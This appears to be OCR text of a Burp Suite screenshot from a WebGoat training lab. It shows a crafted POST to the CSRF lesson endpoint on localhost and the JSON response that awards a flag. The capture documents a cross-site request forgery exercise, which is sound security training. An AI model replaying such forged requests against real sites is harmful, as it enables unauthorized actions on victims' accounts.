 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/csrf/basic-get-flag HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 24
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
10 Origin: http://127.0.0.1:8080
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Cookie: JSESSIONID=w377pJTtzGRhu-HzVwWt9Tp0lIulqdGVmnDHwbnQ
20 Connection: close
21
22 csrf=false&submit=Submit
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Mon, 06 May 2024 02:35:54 GMT
5
6 {
7 "flag":13504,
8 "success":true,
9 "message":
"Congratulations! Appears you made the request from a separate host."
10 }
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 232 bytes | 2 millis
Event log (2) All issues Memory: 142.9MB